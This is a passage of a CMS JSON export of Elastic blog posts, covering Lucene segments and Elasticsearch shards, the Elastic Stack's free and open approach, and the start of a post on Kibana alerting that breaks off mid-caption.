various factors: how quickly changes must be visible, the memory available for buffering, I/O saturation, etc. Generally, for indexing speed, larger buffers are better, as long as they are small enough that your I/O can keep up. We go a bit more into detail in the next section.\u003c/p\u003e\n \u003cp\u003eThe written files make up an index \u003cem\u003esegment\u003c/em\u003e.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"index-segments\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#index-segments\"\u003eIndex Segments\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eA Lucene index is made up of one or more immutable index segments, which essentially is a \"mini-index\". When you do a search, Lucene does the search on every segment, filters out any deletions, and merges the results from all the segments. Obviously, this gets more and more tedious as the number of segments grows. To keep the number of segments manageable, Lucene occasionally \u003cem\u003emerges\u003c/em\u003e segments according to some merge policy as new segments are added. Lucene-hacker Michael McCandless has a great post explaining and \u003ca href=\"http://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\"\u003evisualizing segment merging\u003c/a\u003e.\u003cspan class=\"citation\" data-cites=\"lucene-segment-merging\"\u003e\u003ca href=\"#fn3\" class=\"footnoteRef\" id=\"fnref3\"\u003e\u003csup\u003e3\u003c/sup\u003e\u003c/a\u003e\u003c/span\u003e When segments are merged, documents marked as deleted are finally discarded. This is why adding more documents can actually result in a smaller index size: it can trigger a merge.\u003c/p\u003e\n \u003cp\u003eElasticsearch and Lucene generally do a good job of handling when to merge segments. Elasticsearch's policies can be tweaked by configuring \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/2.3/index-modules.html#index-modules-settings\"\u003emerge settings\u003c/a\u003e. You can also use the \u003ca href=\"/guide/reference/api/admin-indices-optimize\"\u003eoptimize API\u003c/a\u003e to force merges.\u003c/p\u003e\n \u003cp\u003eBefore segments are flushed to disk, changes are buffered in memory. In the old days (Lucene \u0026lt;2.3), every added document actually existed as its own tiny segment\u003cspan class=\"citation\" data-cites=\"busch-rt2010\"\u003e\u003ca href=\"#fn4\" class=\"footnoteRef\" id=\"fnref4\"\u003e\u003csup\u003e4\u003c/sup\u003e\u003c/a\u003e\u003c/span\u003e, and all were merged on flush. Nowadays, there is a DocumentsWriter, which can make larger in-memory segments from a batch of documents. With Lucene 4, there can now be one of these per thread, increasing indexing performance by allowing for concurrent flushing. (Earlier, indexing would have to wait for a flush to complete.)\u003c/p\u003e\n \u003cp\u003eAs new segments are created (either due to a flush or a merge), they also cause certain caches to be invalidated, which can negatively impact search performance. Caches like the field and filter caches are \u003cem\u003eper segment\u003c/em\u003e. Elasticsearch has a \u003ca href=\"/guide/reference/api/admin-indices-warmers\"\u003ewarmer-API\u003c/a\u003e\u003cspan class=\"citation\" data-cites=\"elasticsearch-guide\"\u003e\u003ca href=\"#fn5\" class=\"footnoteRef\" id=\"fnref5\"\u003e\u003csup\u003e5\u003c/sup\u003e\u003c/a\u003e\u003c/span\u003e, so the necessary caches can be \"warmed\" before the new segment is made available for search.\u003c/p\u003e\n \u003cp\u003eThe most common cause for flushes with Elasticsearch is probably the continuous index refreshing, which by default happens once every second. As new segments are flushed, they become available for searching, enabling (near) real-time search. While a flush is not as expensive as a commit (as it does not need to wait for a confirmed write), it does cause a new segment to be created, invalidating some caches, and possibly triggering a merge.\u003c/p\u003e\n \u003cp\u003eWhen indexing throughput is important, e.g. when batch (re-)indexing, it is not very productive to spend a lot of time flushing and merging small segments. Therefore, in these cases it is usually a good idea to temporarily increase the refresh_interval-setting, or even disable automatic refreshing altogether. One can always refresh manually, and/or when indexing is done.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"elasticsearch-indexes\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#elasticsearch-indexes\"\u003eElasticsearch Indexes\u003c/a\u003e\u003c/h2\u003e\n \u003cblockquote\u003e\"All problems in computer science can be solved by another level of indirection.\" – David J. Wheeler\u003c/blockquote\u003e\n \u003cp\u003eAn Elasticsearch index is made up of one or more shards, which can have zero or more replicas. These are all individual Lucene indexes. That is, an Elasticsearch index is made up of many Lucene indexes, which in turn is made up of index segments. When you search an Elasticsearch index, the search is executed on all the shards - and in turn, all the segments - and merged. The same is true when you search multiple Elasticsearch indexes. Actually, searching two Elasticsearch indexes with one shard each is pretty much the same as searching one index with two shards. In both cases, two underlying Lucene indexes are searched.\u003c/p\u003e\n \u003cp\u003eFrom this point onwards in this article, when we refer to an \"index\" by itself, we mean an Elasticsearch index.\u003c/p\u003e\n \u003cp\u003eA \"shard\" is the basic scaling unit for Elasticsearch. As documents are added to the index, it is routed to a shard. By default, this is done in a round-robin fashion, based on the hash of the document's id. In the second part of this series, we will look more into how shards are moved around. It is important to know, however, that the number of shards is specified at index creation time, and cannot be changed later on. An early presentation on Elasticsearch by Shay has excellent coverage of why a shard is actually a complete Lucene index, and its various benefits and tradeoffs compared to other methods.\u003c/p\u003e\n \u003cp\u003eWhich Elasticsearch indexes, and what shards (and replicas) search requests are sent to, can be customized in many ways. By combining index patterns, index aliases, and document and search routing, lots of different partitioning and data flow strategies can be implemented. We will not go into them here, but we can recommend Zachary Tong's article on \u003ca href=\"/blog/customizing-your-document-routing\"\u003ecustomizing document routing\u003c/a\u003e and Shay Banon's presentation on \u003ca href=\"/videos/big-data-search-and-analytics\"\u003ebig data, search and analytics\u003c/a\u003e. Just to give you some ideas, here are some examples:\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eLots of data is time based, e.g. logs, tweets, etc. By creating an index per day (or week, month, …), we can efficiently limit searches to certain time ranges - and expunge old data. Remember, we cannot efficiently delete from an existing index, but deleting an entire index is cheap.\u003c/li\u003e\n \u003cli\u003eWhen searches must be limited to a certain user (e.g. \"search your messages\"), it can be useful to route all the documents for that user to the same shard, to reduce the number of indexes that must be searched.\u003c/li\u003e\n \u003c/ul\u003e\n\u003c/section\u003e\n\u003csection id=\"translog\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#translog\"\u003eTransactions\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eWhile Lucene has a concept of transactions, Elasticsearch does not. All operations in Elasticsearch add to the same timeline, which is not necessarily entirely consistent across nodes, as the flushing is reliant on timing.\u003c/p\u003e\n \u003cp\u003eManaging the isolation and visibility of different segments, caches and so on across indexes across nodes in a distributed system is \u003cem\u003every\u003c/em\u003e hard. Instead of trying to do this, it prioritizes being fast.\u003c/p\u003e\n \u003cp\u003eElasticsearch has a \"transaction log\" where documents to be indexed are appended. Appending to a log file is a lot cheaper than building segments, so Elasticsearch can write the documents to index somewhere durable - in addition to the in-memory buffer, which is lost on crashes. You can also specify the consistency level required when you index. For example, you can require every replica to have indexed the document before the index operation returns.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"summary\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#summary\"\u003eSummary\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eTo summarize, these are the important properties to be aware of when it comes to how Lucene builds, updates and searches indexes on a single node:\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eHow we process the text we index dictates how we can search. Proper text analysis is important.\u003c/li\u003e\n \u003cli\u003eIndexes are built first in-memory, then occasionally flushed in \u003cem\u003esegments\u003c/em\u003e to disk.\u003c/li\u003e\n \u003cli\u003eIndex segments are immutable. Deleted documents are \u003cem\u003emarked\u003c/em\u003e as such.\u003c/li\u003e\n \u003cli\u003eAn index is made up of multiple segments. A search is done on every segment, with the results merged.\u003c/li\u003e\n \u003cli\u003eSegments are occasionally merged.\u003c/li\u003e\n \u003cli\u003eField and filter caches are per segment.\u003c/li\u003e\n \u003cli\u003eElasticsearch does not have transactions.\u003c/li\u003e\n \u003c/ul\u003e\n \u003cp\u003eIn the next article in this series, we'll look at how search and indexing is done across a cluster. In the meantime, \u003ca href=\"https://www.elastic.co/webinars/getting-started-elasticsearch\" target=\"_self\"\u003e\u003cspan\u003ewatch our on-demand webinar and get started with Elasticsearch.\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\n \u003cdiv class=\"references\"\u003e\n \u003ch2\u003e\u003ca href=\"#references\"\u003eReferences\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eBusch, Michael: \u003cem\u003eRealtime search with lucene\u003c/em\u003e – \u003ca href=\"http://2010.berlinbuzzwords.de/sites/2010.berlinbuzzwords.de/files/busch_bbuzz2010.pdf\"\u003ehttp://2010.berlinbuzzwords.de/sites/2010.berlinbuzzwords.de/files/busch_bbuzz2010.pdf\u003c/a\u003e\u003c/p\u003e\n \u003cp\u003eElasticsearch: \u003cem\u003eGuide\u003c/em\u003e – \u003ca href=\"/guide\"\u003ehttps://www.elastic.co/guide\u003c/a\u003e\u003c/p\u003e\n \u003cp\u003e\u003cem\u003eLucene aPI documentation\u003c/em\u003e – \u003ca href=\"http://lucene.apache.org/core/4_4_0/core/overview-summary.html\"\u003ehttp://lucene.apache.org/core/4_4_0/core/overview-summary.html\u003c/a\u003e\u003c/p\u003e\n \u003cp\u003eMcCandless, Michael: \u003cem\u003eVisualizing lucene's segment merges\u003c/em\u003e, 2011 – \u003ca href=\"http://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\"\u003ehttp://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\u003c/a\u003e\u003c/p\u003e\n \u003c/div\u003e\n\u003c/section\u003e\n\u003csection class=\"footnotes\"\u003e\n \u003chr /\u003e\n \u003col\u003e\n \u003cli id=\"fn1\"\u003e\u003cem\u003eLucene aPI documentation\u003c/em\u003e – \u003ca href=\"http://lucene.apache.org/core/4_4_0/core/overview-summary.html\"\u003ehttp://lucene.apache.org/core/4_4_0/core/overview-summary.html\u003c/a\u003e, \u003ca href=\"http://lucene.apache.org/core/4_4_0/core/org/apache/lucene/search/NumericRangeQuery.html\"\u003eNumericRangeQuery\u003c/a\u003e.\u003ca href=\"#fnref1\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn3\"\u003eMichael McCandless, \u003cem\u003eVisualizing lucene's segment merges\u003c/em\u003e, 2011 – \u003ca href=\"http://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\"\u003ehttp://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\u003c/a\u003e.\u003ca href=\"#fnref3\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn4\"\u003eMichael Busch, \u003cem\u003eRealtime search with lucene\u003c/em\u003e – \u003ca href=\"http://2010.berlinbuzzwords.de/sites/2010.berlinbuzzwords.de/files/busch_bbuzz2010.pdf\"\u003ehttp://2010.berlinbuzzwords.de/sites/2010.berlinbuzzwords.de/files/busch_bbuzz2010.pdf\u003c/a\u003e.\u003ca href=\"#fnref4\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn5\"\u003eElasticsearch, \u003cem\u003eGuide\u003c/em\u003e – \u003ca href=\"/guide\"\u003ehttps://www.elastic.co/guide\u003c/a\u003e, \u003ca href=\"/guide/reference/api/admin-indices-warmers\"\u003ewarmer-API\u003c/a\u003e.\u003ca href=\"#fnref5\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003c/ol\u003e\n\u003c/section\u003e","callout":[],"category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:52:11.713Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":null,"markdown_l10n":"","publish_date":"2013-09-16T18:57:03.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"In this article series, we look at Elasticsearch from a new perspective. We'll start at the 'bottom' (or close enough!) of the many abstraction levels, and gradually move upwards towards the user-visible layers, studying the various internal data structures and behaviours as we ascend.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":null,"title":"Elasticsearch from the Bottom Up, Part 1","title_l10n":"Elasticsearch from the Bottom Up, Part 1","updated_at":"2024-10-21T18:39:35.074Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/found-elasticsearch-from-the-bottom-up","publish_details":{"time":"2024-10-21T18:39:47.384Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0a7019bed923c61a","_version":49,"locale":"en-us","ACL":{},"abstract_l10n":"From the very beginning, the Elastic (ELK) Stack — Elasticsearch, Logstash, Beats, and Kibana — has been free and open.","author":["blta88061c105b8011d"],"body_l10n":"\u003cp\u003eFrom the very beginning, the Elastic Stack — Elasticsearch, Kibana, Beats, and Logstash — has been free and open. Our approach is not only to make our technology stack available for free, but to make it open — housed in public repositories and developed through a transparent approach with direct involvement from the community.\u0026nbsp;\u003c/p\u003e\u003cp\u003eTwo simple principles — free and open — broke down barriers and enabled many amazing things.\u003c/p\u003e\u003ch3\u003eVibrant community\u0026nbsp;\u003c/h3\u003e\u003cp\u003eCombine great technology with free distribution and open development\u0026nbsp;and you get a vibrant community of doers. Free lowers barriers to adoption, and open\u003cstrong\u003e \u003c/strong\u003edevelopment fosters collaboration, contribution, and creativity.\u003c/p\u003e\u003cp\u003eAnyone in the world can download the Elastic Stack and get started immediately — whether they choose to run it on a laptop to develop a new search-powered application or in a data center to monitor infrastructure and protect against security threats. They can see (and contribute to) the code, \u0026nbsp;share feedback, questions, or requests directly with our engineering team, and engage with their peers in the community. This is a powerful force multiplier.\u0026nbsp;\u003c/p\u003e\u003ch3\u003eBetter products. Newer directions.\u0026nbsp;\u003c/h3\u003e\u003cp\u003eCombine free and open with a creative, passionate, and engaged community, and not only does it make the products better, but the community often blazes the trails that take the products in new and interesting directions. Our community is a source of constant inspiration for us, and is the source of so many of the great ideas that move us forward.\u003c/p\u003e\u003cp\u003eIn the early days of Elasticsearch, the ingenuity of the community gave rise to Logstash, Kibana, and Beats. Together, Elasticsearch, Logstash, and Kibana became the ELK Stack (now Elastic Stack) and sowed the seeds of a new use case (logging). And now we have a dedicated Observability solution. Then security practitioners took notice and started using the ELK Stack to power their security analytics, and now we have a free and open SIEM. This has continued all these years with community-created and -inspired features, extensions, plugins, and use cases.\u003c/p\u003e\u003ch3\u003eFree and open is in our DNA\u0026nbsp;\u003c/h3\u003e\u003cp\u003eFree and open principles are ingrained into who we are and how we progress. We want our products to be used to learn, to develop, and\u0026nbsp;to be run in production at scale. And that’s why many of our core features, products, and solutions are free. For example:\u003c/p\u003e\u003cp\u003e\u003ca href=\"/what-is/elastic-stack-security\"\u003e\u003cstrong\u003eFree security features\u003c/strong\u003e\u003c/a\u003e developed natively in the stack\u0026nbsp;are critical to ensure that every cluster is protected. But we go far beyond that, providing role-based access control and true multitenancy for Kibana, all for free. We believe that products developed in the open are more secure.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003ca href=\"/what-is/kibana-lens\"\u003e\u003cstrong\u003eKibana Lens\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e,\u003c/strong\u003e for example, which we introduced as a beta in the 7.5 release of the Elastic Stack, made it even easier to visualize data stored in Elasticsearch. It channeled a lot of the community feedback we saw on the Kibana repo over the years.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0ea7bdf603fb6318/5f8a0bb4f6c586323f8b3d9b/blog-elastic-free-open-1.gif\" width=\"617\" height=\"350\" style=\"width: 617px; height: 350px;\"/\u003e\u003c/p\u003e\u003cp\u003e\u003ca href=\"/maps\"\u003e\u003cstrong\u003eElastic Maps,\u003c/strong\u003e\u003c/a\u003e which we made generally available in version 7.3 of the Elastic Stack, opened up new ways to visually explore location data in Elasticsearch. This was based\u0026nbsp;on a lot of geo work done in Elasticsearch.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdf19428aa0eeba13/5f8a0c10dcf0e74b7cbf6f1d/blog-elastic-free-open-2.gif\" width=\"625.1259259259259\" height=\"352\" style=\"width: 625.1259259259259px; height: 352px;\"/\u003e\u003c/p\u003e\u003cp\u003e\u003ca href=\"/what-is/kibana-canvas\"\u003e\u003cstrong\u003eCanvas\u003c/strong\u003e\u003c/a\u003e, which became generally available in 6.5, lets you turn your Elasticsearch data into dynamic presentation style dashboards, and bring your unique style to how you tell the story of your data.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd3bcb6c0c16af459/5c3047b6e71ce40c6e4ad94b/airport4-upd.gif\"/\u003e\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eWe’ve even applied this open philosophy to develop turnkey solutions that solve our users’ key challenges. Each of these solutions has components that are built out in the open, and anyone can get started for free.\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/enterprise-search\"\u003e\u003cstrong\u003eElastic Enterprise Search\u003c/strong\u003e\u003c/a\u003e makes it possible to implement powerful, modern search experiences complemented by free and open developer tools.\u003c/li\u003e\u003cli\u003e\u003ca href=\"/observability\"\u003e\u003cstrong\u003eElastic Observability\u003c/strong\u003e\u003c/a\u003e brings together our free and open log monitoring, metrics, APM, and uptime monitoring products into a single powerful solution.\u003c/li\u003e\u003cli\u003e\u003ca href=\"/security\"\u003e\u003cstrong\u003eElastic Security\u003c/strong\u003e\u003c/a\u003e combines a free SIEM with an open community, open roadmap, and open data model.\u0026nbsp;\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThese are just a handful of examples. There is so much more to explore.\u0026nbsp;\u003c/p\u003e\u003ch3\u003eGet started now\u003c/h3\u003e\u003cp\u003eEveryone has access to a fast and frictionless getting started experience with the Elastic Stack. You can get started with the Elastic Stack in a few different ways.\u003c/p\u003e\u003cul\u003e\u003cli\u003eIt takes only 3 minutes to \u003ca href=\"https://www.elastic.co/cloud/elasticsearch-service/signup\"\u003espin up a free trial in Elastic Cloud\u003c/a\u003e — meaning in less time than it takes to make a cup of coffee you can have your very own Elastic Stack ready to go.\u003c/li\u003e\u003cli\u003eLike to test things out locally? No problem! You can always \u003ca href=\"https://www.elastic.co/start\"\u003edownload the latest versions and run them yourself\u003c/a\u003e.\u003c/li\u003e\u003cli\u003eWant to see the Elastic Stack in action and learn how companies around the world use Elastic products and solutions to tackle challenging business and technology problems? Check out our \u003ca href=\"https://www.elastic.co/videos/\"\u003elibrary of instructional how-to webinars as well as recorded customer case studies\u003c/a\u003e.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eWe believe that the best products are built in the open, in collaboration with a passionate group of developers and users who push the bounds of what’s possible. That means we need you! \u003ca href=\"http://discuss.elastic.co\"\u003eHop into our forums\u003c/a\u003e and engage directly with our engineers or check out what’s happening in our \u003ca href=\"https://github.com/elastic/elasticsearch\"\u003epublic\u003c/a\u003e \u003ca href=\"https://github.com/elastic/kibana\"\u003eGitHub\u003c/a\u003e \u003ca href=\"https://github.com/elastic/beats\"\u003erepositories\u003c/a\u003e. To us, contributing isn’t only about writing code — it’s about bringing new ideas, showing others what’s possible, and creating a community where everyone can learn and grow.\u003c/p\u003e","callout":[],"category":[{"_version":5,"locale":"en-us","uid":"blt0c9f31df4f2a7a2b","ACL":{},"created_at":"2018-08-27T12:32:48.561Z","created_by":"sys_blt57a423112de8a853","key":"company-news","label_l10n":"News","tags":[],"title":"News","updated_at":"2024-05-10T13:44:22.885Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-29T20:00:07.956Z","user":"blt27204bf9f7abb7fd"}}],"created_at":"2020-03-25T18:50:01.675Z","created_by":"blt5e2e57ad0db85eaf","disclaimer":["bltf9af9dd1c8f2cc76"],"full_bleed_image":{"title":"elastic-stack-blog-banner.png","uid":"bltc6ca841d56fac957","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T06:00:13.894Z","updated_at":"2019-01-05T06:00:13.894Z","content_type":"image/png","file_size":"33477","filename":"elastic-stack-blog-banner.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-06-25T16:51:01.740Z","user":"blt5c97f327f30903e707c39c30"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc6ca841d56fac957/5c3047ed33d6423967f5b528/elastic-stack-blog-banner.png"},"markdown_l10n":"","publish_date":"2020-04-06T17:00:00.000Z","seo":{"seo_title_l10n":"The Elastic (ELK) Stack: Free. Open. Limitless.","seo_description_l10n":"Being free and open is in our DNA. In the early days, Elasticsearch, Logstash, and Kibana became the ELK Stack (now Elastic Stack) and sowed the seeds of a new use case (logging). And now we have a dedicated Observability solution. Then security practitioners took notice and started using ELK Stack to power their security analytics, and now we have a free and open SIEM. This has continued all these years with community-created and -inspired features, extensions, plugins, and use cases.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"elastic-stack-blog-thumb.png","uid":"blt86b878c1e4511d2f","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T06:00:15.954Z","updated_at":"2019-01-05T06:00:15.954Z","content_type":"image/png","file_size":"26782","filename":"elastic-stack-blog-thumb.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-06-25T16:51:01.740Z","user":"blt5c97f327f30903e707c39c30"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt86b878c1e4511d2f/5c3047efc0508d076e1712bb/elastic-stack-blog-thumb.png"},"title":"The Elastic Stack: Free. Open. Limitless. Open source. Again.","title_l10n":"The Elastic Stack: Free. Open. Limitless. \u003cem\u003eOpen source. Again.\u003c/em\u003e","updated_at":"2024-10-15T15:21:16.773Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/elasticsearch-free-open-limitless","publish_details":{"time":"2024-11-08T20:54:47.135Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltd1e7e60b9281d98e","_version":11,"locale":"en-us","ACL":{},"abstract_l10n":"Alerting spans all our products and use cases. Find out more about current alerting capabilities in the Elastic Stack and exciting stuff in the works.","author":["bltf4a4f81e4b0d1965"],"body_l10n":"\u003cp\u003eAlerting is fundamental to Elastic's use cases. Since \u003ca href=\"/guide/en/kibana/7.3/watcher-ui.html\"\u003eWatcher\u003c/a\u003e (our original suite of alerting features for Elasticsearch) was \u003ca href=\"/blog/watcher-you-know-for-alerting-coming-soon\"\u003eintroduced back in 2015\u003c/a\u003e, we’ve received a lot of feedback that’s helped refine our understanding of what an alerting system needs to be and what the user experience should entail. The purpose of this post is to summarize some of the key things we’ve learned, how it’s influenced our work in 2019, and what the future holds for alerting for the Elastic Stack.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch2\u003eWhat have we learned?\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eFour years of alerting at Elastic has created a wealth of knowledge about alerting systems. I’ve tried to synthesize what we’ve learned into three forward-looking observations: we see alerts in every use case; we need to make sense of them across use cases; and alert detection and response are growing more sophisticated. These learnings shape our thinking about the future of alerting.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch3\u003eAlerting everywhere\u003c/h3\u003e\u003c/strong\u003e\n\u003cp\u003eAlerting cuts across all our products and use cases. If you have live data, there’s a case for alerting. This is why we built Watcher and why it’s been successful. Yet when we look across use cases it’s clear there’s no one-size-fits-all alerting.\n\u003c/p\u003e\n\u003cp\u003eFrom products like Elastic Logs, SIEM, APM, Uptime, Infrastructure, and Maps, to features like monitoring and machine learning to a multitude of Kibana dashboards, alerts and notifications play a critical role, yet each has unique needs for detecting conditions, expressing them, and showing them in context. Effective alerting and monitoring requires deep integration with a product. As the stack and its uses have evolved, it’s become clear that Elasticsearch alerting needs a complement that allows for tightly integrated, \u003cstrong\u003erich expression of alerts within each use case\u003c/strong\u003e.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch3\u003eMaking sense of alerts\u003c/h3\u003e\u003c/strong\u003e\n\u003cp\u003eThe corollary of “alerting everywhere” is that as these different uses cases generate alerts, alerts becomes their own source of data and create opportunities for understanding systems and their state. Or, as the Site Reliability Engineering (SRE) community might say, there are opportunities to improve the observability of an overall system.\n\u003c/p\u003e\n\u003cp\u003eEach use case interprets data its own way, and alerts show different facets of a situation. The right response to an incident often hinges on data from multiple sources, and correlating different types of alerts and events to understand a situation. In some domains, like SIEM, higher level alerts are triggered from patterns in lower level alerts.\n\u003c/p\u003e\n\u003cp\u003eAs the Elastic Stack increasingly becomes home to more and more use cases, an alerting system done right will not just generate alerts but also help you \u003cstrong\u003emake sense of them across use cases\u003c/strong\u003e. For instance, Uptime alerts may show a service outage, APM alerts explain which transaction caused it, while monitoring alerts pinpoint why it happened. An alerting system should provide context, enable correlation, and improve awareness — for both people and machines.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch3\u003eDetection and action\u003c/h3\u003e\u003c/strong\u003e\n\u003cp\u003eThe corollary of “making sense of alerts” is that with a more observable system, you can detect more complex conditions and take more sophisticated actions. Increasingly this goes beyond what we traditionally think of as alerting.\n\u003c/p\u003e\n\u003cp\u003eAlerting is usually focused on detecting a condition and then getting a human’s attention — and often it ends there. Looking at the bigger picture though, an alerting system can be thought of as part of a control or feedback loop: observe, detect a condition, take some action, observe again.\n\u003c/p\u003e\n\u003cp\u003eToday an ‘action’ usually involves notification — putting a human in the loop to control the system and try to correct it. But as system insight improves, the ‘action’ can take on more control, usually under human supervision. This could be a semi-autonomous system governed by a two way conversation (chatbots for example), or a fully autonomous system, as we see in the trend towards auto-scaling, self-healing, and self-optimizing applications.\n\u003c/p\u003e\n\u003cp\u003eAn alerting system needs to support \u003cstrong\u003esophisticated detection and actions\u003c/strong\u003e, acknowledging that ‘detection’ can be more than a query to Elasticsearch, and ‘action’ is becoming more than sending an email or calling a webhook.\n\u003c/p\u003e \u003cstrong\u003e\n\u003ch2\u003eApplying what we’ve learned\u003c/h2\u003e\u003c/strong\u003e\n\u003cp\u003eWe decided back in the \u003ca href=\"https://github.com/elastic/kibana/issues/24214\"\u003efall of 2018\u003c/a\u003e that we needed alerting to support the three observations above.\n\u003c/p\u003e\n\u003cp\u003eWe also decided that having alerts as first-class entities in Kibana would be the best way to do this:\n\u003c/p\u003e\n\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eAlerting everywhere\u003c/strong\u003e: rich alerting integrations across our products, at the plugin, API, and UI levels\u003c/li\u003e\n\t\u003cli\u003e\u003cstrong\u003eMaking sense of alerts\u003c/strong\u003e: providing an intuitive interface across alerting types\u003c/li\u003e\n\t\u003cli\u003e\u003cstrong\u003eDetection and action\u003c/strong\u003e: sophisticated detection and action mechanisms via Kibana plugins\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eWe also know from Watcher that alerting must scale to production alert loads and be highly available and reliable. APIs, UIs, and plugin/library contracts to support the three observations must be built on a solid and scalable base. All together we see four layers to Elastic’s alerting system:\n\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt48e66e76c9686633/5d8247931ec6f77b9b7f21db/alerting-layers-blog.png\" data-sys-asset-uid=\"blt48e66e76c9686633\" alt=\"Layers of the Elastic Stack alerting system\" style=\"display: block; margin: auto;\"\u003e\n\u003c/p\u003e\u003cfigcaption\u003eAn overview of 